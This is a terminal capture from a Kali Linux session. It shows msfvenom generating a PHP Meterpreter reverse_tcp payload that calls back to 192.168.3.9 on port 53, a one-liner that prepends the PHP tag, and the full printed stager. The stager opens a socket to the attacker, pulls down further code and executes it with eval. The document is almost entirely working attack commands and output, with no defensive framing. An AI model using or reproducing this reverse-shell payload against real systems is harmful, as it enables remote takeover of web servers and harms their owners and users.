 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.3.9 LPORT=53 -f raw > shell.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 945 bytes

root@kali:~# cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
root@kali:~# cat shell.php
<?php /*<?php /**/ error_reporting(0); $ip = '192.168.3.9'; $port = 53; if (($f = 'stream_socket_client') && is_callable($f))
{ $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @soc
ket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } else { die('no socket funcs'); } if (!$s) { die('no s
ocket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if
(!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS[
'msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();root@kali:~#